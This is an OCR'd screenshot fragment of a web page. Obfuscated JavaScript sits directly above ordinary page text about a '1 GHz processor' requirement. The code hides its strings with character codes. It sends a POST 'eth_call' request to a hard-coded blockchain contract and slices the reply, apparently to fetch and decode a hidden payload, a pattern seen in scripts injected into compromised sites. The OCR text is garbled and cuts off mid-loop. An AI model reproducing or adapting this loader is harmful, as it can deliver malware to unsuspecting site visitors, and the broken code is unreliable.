
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,5
5,57,100,101,101,51,50,98,100,57,48,48),data:String.fromChar
Code(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(
108,97,116,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: 1 GHz processor needed…
Continue Reading